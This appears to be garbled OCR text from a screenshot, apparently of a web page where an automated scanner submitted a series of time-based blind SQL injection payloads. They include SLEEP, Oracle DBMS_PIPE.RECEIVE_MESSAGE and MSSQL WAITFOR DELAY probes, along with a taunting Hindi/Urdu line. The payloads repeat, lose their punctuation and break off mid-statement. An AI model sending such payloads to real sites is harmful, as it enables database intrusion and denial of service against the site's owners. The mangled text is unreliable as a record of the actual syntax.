
?>
tere gali ke kutte sab mere yaar ha |
AND SELECT 9510 FROM
SELECTSLEEP20GoGs |
AND SELECT 9510 FROM
SELECTSLEEP20GoGs AND 58165816 |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR